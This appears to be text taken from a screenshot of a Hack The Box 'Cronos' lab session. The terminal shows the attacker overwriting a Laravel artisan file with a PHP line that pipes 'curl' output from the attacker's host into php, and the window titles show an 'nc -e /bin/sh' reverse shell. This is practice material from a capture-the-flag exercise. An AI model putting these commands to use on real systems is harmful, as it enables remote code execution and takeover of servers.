 Applications Places System HTB VPN: us-vip-1 (10.10.14.16) [ ms]
tmux
File Edit View Search Terminal Help
*/
require __DIR__.'/bootstrap/autoload.php';
$app = require_once __DIR__.'/bootstrap/app.php';
/*
|--------------------------------------------------------------------------
| Run The Artisan Application
|--------------------------------------------------------------------------
|
| When we run the console application, the current CLI command will be
| executed in this console and the response sent back to a terminal
| or another output device for the developers. Here goes nothing!
|
*/
$kernel = $app->make(Illuminate\Contracts\Console\Kernel::class);
$status = $kernel->handle(
    $input = new Symfony\Component\Console\Input\ArgvInput,
    new Symfony\Component\Console\Output\ConsoleOutput
);
/*
|--------------------------------------------------------------------------
| Shutdown The Application
|--------------------------------------------------------------------------
|
| Once Artisan has finished running. We will fire off the shutdown events
| so that any final work may be done by the application before we shut
| down the process. This is the last thing to happen to the request.
|
*/
$kernel->terminate($input, $status);
exit($status);
$ cat /dev/null > artisan
$ cat artisan
$ echo "<?php system('curl http://10.10.14.16:8000/rev.php | php
[0] 0:openvpn  1:nc* 2:zsh- "parrot" 05:16 24-Aug-20
Menu [Hack The Box :: Cronos... tmux nc -e /bin/sh 10.10.14.1... Burp Suite Community ...